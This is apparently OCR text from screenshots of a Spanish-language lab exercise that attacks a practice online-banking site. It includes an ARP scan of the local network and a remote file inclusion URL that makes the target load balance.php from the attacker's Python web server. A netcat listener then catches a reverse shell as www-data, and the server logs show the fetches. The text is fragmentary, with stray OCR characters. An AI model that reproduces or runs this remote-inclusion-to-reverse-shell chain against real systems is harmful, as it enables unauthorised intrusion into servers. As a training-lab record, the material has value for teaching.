 192.168.100.22/OnlineBanking/index.php?p=http://192.168.100.57/balance
Harbor Bank Online
Home Balance Transfers My Account About Log Out
192.168.100.1 d0:c6:5b:88:76:76 (Unknown)
192.168.100.22 08:00:27:b8:b3:25 (Unknown)
192.168.100.37 70:85:c2:9e:e7:48 (Unknown)
192.168.100.10 ec:f4:51:8b:e6:e9 (Unknown)
192.168.100.182 e0:51:d8:9a:83:66 (Unknown)
192.168.100.181 e0:51:d8:af:40:b4 (Unknown)
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.848 seconds (138.53 hosts/sec).
6 responded
┌──(root㉿kali)-[/home/kali]
└─# rlwrap nc -nlvp 666
listening on [any] 666 ...
connect to [192.168.100.57] from (UNKNOWN) [192.168.100.22] 56254
Linux 707af7b0d61f 4.15.0-65-generic #74-Ubuntu SMP Tue Sep 17 17:06:04 UTC 201
9 x86_64 Linux
sh: w: not found
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
/bin/sh: can't access tty; job control turned off
/ $ whoami
www-data
/ $ _
=1
onl
192.168.100.182 e0:51:d8:9a:83:66 China Dragon Technology
Limited
192.168.100.181 e0:51:d8:af:40:b4 China Dragon Technology
Limited
7 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.035 seconds (125
.80 hosts/sec). 7 responded
┌──(root㉿kali)-[/home/kali/Desktop/Reto-4-Academia]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/Desktop/Reto-4-Academia]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.21 - - [23/Apr/2024 14:17:51] "GET /balance.php HTT
P/1.0" 200 -
192.168.100.22 - - [23/Apr/2024 15:11:36] "GET /balance.php HTT
P/1.0" 200 -
_